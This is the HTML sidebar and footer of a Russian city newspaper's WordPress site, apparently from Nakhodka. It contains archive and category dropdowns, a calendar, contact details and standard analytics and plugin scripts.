	<option value='http://nr-citynews.ru/2015/03/'> Март 2015 </option>
	<option value='http://nr-citynews.ru/2015/02/'> Февраль 2015 </option>
	<option value='http://nr-citynews.ru/2015/01/'> Январь 2015 </option>
	<option value='http://nr-citynews.ru/2014/12/'> Декабрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/11/'> Ноябрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/10/'> Октябрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/09/'> Сентябрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/08/'> Август 2014 </option>
	<option value='http://nr-citynews.ru/2014/07/'> Июль 2014 </option>
	<option value='http://nr-citynews.ru/2014/06/'> Июнь 2014 </option>
	<option value='http://nr-citynews.ru/2014/05/'> Май 2014 </option>
	<option value='http://nr-citynews.ru/2014/04/'> Апрель 2014 </option>
	<option value='http://nr-citynews.ru/2014/03/'> Март 2014 </option>
	<option value='http://nr-citynews.ru/2014/02/'> Февраль 2014 </option>
	<option value='http://nr-citynews.ru/2014/01/'> Январь 2014 </option>
	<option value='http://nr-citynews.ru/2013/12/'> Декабрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/11/'> Ноябрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/10/'> Октябрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/09/'> Сентябрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/08/'> Август 2013 </option>
	<option value='http://nr-citynews.ru/2013/07/'> Июль 2013 </option>
	<option value='http://nr-citynews.ru/2013/06/'> Июнь 2013 </option>
	<option value='http://nr-citynews.ru/2013/05/'> Май 2013 </option>
	<option value='http://nr-citynews.ru/2013/04/'> Апрель 2013 </option>
	<option value='http://nr-citynews.ru/2013/03/'> Март 2013 </option>
	<option value='http://nr-citynews.ru/2013/02/'> Февраль 2013 </option>
	<option value='http://nr-citynews.ru/2013/01/'> Январь 2013 </option>
	<option value='http://nr-citynews.ru/2012/12/'> Декабрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/11/'> Ноябрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/10/'> Октябрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/09/'> Сентябрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/08/'> Август 2012 </option>
	<option value='http://nr-citynews.ru/2012/07/'> Июль 2012 </option>
	<option value='http://nr-citynews.ru/2012/06/'> Июнь 2012 </option>
	<option value='http://nr-citynews.ru/2012/05/'> Май 2012 </option>
	<option value='http://nr-citynews.ru/2012/04/'> Апрель 2012 </option>
	<option value='http://nr-citynews.ru/2012/03/'> Март 2012 </option>
	<option value='http://nr-citynews.ru/2012/02/'> Февраль 2012 </option>
	<option value='http://nr-citynews.ru/2012/01/'> Январь 2012 </option>
	<option value='http://nr-citynews.ru/2011/12/'> Декабрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/11/'> Ноябрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/10/'> Октябрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/09/'> Сентябрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/08/'> Август 2011 </option>
	<option value='http://nr-citynews.ru/2011/07/'> Июль 2011 </option>
	<option value='http://nr-citynews.ru/2011/06/'> Июнь 2011 </option>
	<option value='http://nr-citynews.ru/2011/05/'> Май 2011 </option>
	<option value='http://nr-citynews.ru/2011/04/'> Апрель 2011 </option>
	<option value='http://nr-citynews.ru/2011/03/'> Март 2011 </option>
	<option value='http://nr-citynews.ru/2011/02/'> Февраль 2011 </option>
	<option value='http://nr-citynews.ru/2011/01/'> Январь 2011 </option>
	<option value='http://nr-citynews.ru/2010/12/'> Декабрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/11/'> Ноябрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/10/'> Октябрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/09/'> Сентябрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/08/'> Август 2010 </option>
	<option value='http://nr-citynews.ru/2010/07/'> Июль 2010 </option>
	<option value='http://nr-citynews.ru/2010/06/'> Июнь 2010 </option>

		</select>

<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>

		</li><li id="categories-5" class="widget-container widget_categories"><h3 class="widget-title">Рубрики</h3><form action="http://nr-citynews.ru" method="get"><label class="screen-reader-text" for="cat">Рубрики</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Выберите рубрику</option>
	<option class="level-0" value="109">Актуально</option>
	<option class="level-0" value="40">Вопрос &#8212; ответ</option>
	<option class="level-0" value="92">Главное</option>
	<option class="level-0" value="91">Даты</option>
	<option class="level-0" value="106">День Победы в Великой Отечественной войне</option>
	<option class="level-0" value="18">Закон и право</option>
	<option class="level-0" value="7">Здоровье</option>
	<option class="level-0" value="95">Книжная вселенная</option>
	<option class="level-0" value="4">Культура</option>
	<option class="level-0" value="36">Мир путешествий</option>
	<option class="level-0" value="23">Многонациональная Находка</option>
	<option class="level-0" value="87">Молодёжная орбита</option>
	<option class="level-0" value="114">Налоговая инспекция</option>
	<option class="level-0" value="41">Новости Приморья</option>
	<option class="level-0" value="9">Образование</option>
	<option class="level-0" value="84">Обратная связь</option>
	<option class="level-0" value="53">Поздравляем!</option>
	<option class="level-0" value="111">Почта России</option>
	<option class="level-0" value="1">События, факты</option>
	<option class="level-0" value="6">Социальный ракурс</option>
	<option class="level-0" value="113">Социальный фонд России</option>
	<option class="level-0" value="5">Спорт</option>
	<option class="level-1" value="70">&nbsp;&nbsp;&nbsp;Автогонки</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Бокс</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Волейбол</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Гребля</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Карате</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Конный спорт</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;Массовый спорт</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Парусный спорт</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;Плавание</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;Синхронное плавание</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Спартакиада</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Спортивное ориентирование</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;Тхэквондо</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Футбол</option>
	<option class="level-1" value="66">&nbsp;&nbsp;&nbsp;Хоккей</option>
	<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;Художественная гимнастика</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;Шахматы</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Шашки</option>
	<option class="level-0" value="74">Страницы истории</option>
	<option class="level-0" value="11">Твои люди, Находка</option>
	<option class="level-0" value="65">Экология</option>
	<option class="level-0" value="3">Экономика</option>
	<option class="level-0" value="64">Это интересно</option>
	<option class="level-0" value="22">Юбилей</option>
	<option class="level-0" value="25">Юбилей газеты</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</li><li id="search-5" class="widget-container widget_search"><h3 class="widget-title">Поиск по сайту</h3><form role="search" method="get" id="searchform" class="searchform" action="http://nr-citynews.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></li><li id="calendar-5" class="widget-container widget_calendar"><h3 class="widget-title">Календарь</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Декабрь 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://nr-citynews.ru/2022/11/">&laquo; Ноя</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://nr-citynews.ru/2023/01/">Янв &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="http://nr-citynews.ru/2022/12/01/" aria-label="Записи, опубликованные 01.12.2022">1</a></td><td><a href="http://nr-citynews.ru/2022/12/02/" aria-label="Записи, опубликованные 02.12.2022">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td><a href="http://nr-citynews.ru/2022/12/05/" aria-label="Записи, опубликованные 05.12.2022">5</a></td><td><a href="http://nr-citynews.ru/2022/12/06/" aria-label="Записи, опубликованные 06.12.2022">6</a></td><td><a href="http://nr-citynews.ru/2022/12/07/" aria-label="Записи, опубликованные 07.12.2022">7</a></td><td><a href="http://nr-citynews.ru/2022/12/08/" aria-label="Записи, опубликованные 08.12.2022">8</a></td><td><a href="http://nr-citynews.ru/2022/12/09/" aria-label="Записи, опубликованные 09.12.2022">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="http://nr-citynews.ru/2022/12/12/" aria-label="Записи, опубликованные 12.12.2022">12</a></td><td><a href="http://nr-citynews.ru/2022/12/13/" aria-label="Записи, опубликованные 13.12.2022">13</a></td><td><a href="http://nr-citynews.ru/2022/12/14/" aria-label="Записи, опубликованные 14.12.2022">14</a></td><td><a href="http://nr-citynews.ru/2022/12/15/" aria-label="Записи, опубликованные 15.12.2022">15</a></td><td><a href="http://nr-citynews.ru/2022/12/16/" aria-label="Записи, опубликованные 16.12.2022">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td><a href="http://nr-citynews.ru/2022/12/20/" aria-label="Записи, опубликованные 20.12.2022">20</a></td><td><a href="http://nr-citynews.ru/2022/12/21/" aria-label="Записи, опубликованные 21.12.2022">21</a></td><td>22</td><td><a href="http://nr-citynews.ru/2022/12/23/" aria-label="Записи, опубликованные 23.12.2022">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td><a href="http://nr-citynews.ru/2022/12/29/" aria-label="Записи, опубликованные 29.12.2022">29</a></td><td><a href="http://nr-citynews.ru/2022/12/30/" aria-label="Записи, опубликованные 30.12.2022">30</a></td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="text-7" class="widget-container widget_text"><h3 class="widget-title">г. Находка, Находкинский пр-т, 18</h3>			<div class="textwidget"><p>Приемная: 65-72-50</p>
<p>Реклама: 74-66-81                                                   reklama@nr-citynews.ru</p>
</div>
		</li><li id="text-12" class="widget-container widget_text">			<div class="textwidget"><center><a href="https://www.nakhodka-city.ru" target="_blank" rel="noopener noreferrer"><img src="http://nr-citynews.ru/wp-content/uploads/2023/03/нго.jpg" alt="Всплывающее описание картинки"></a></center></div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="text-10" class="widget-container widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="http://nr-citynews.ru/" title="" rel="home">
									</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://ru.wordpress.org/" title="Современная персональная платформа для публикаций">Сайт работает на WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<!-- ngg_resource_manager_marker --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/nr-citynews.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"http:\/\/nr-citynews.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.2.54'></script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=2.2.54'></script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
</body>
</html>
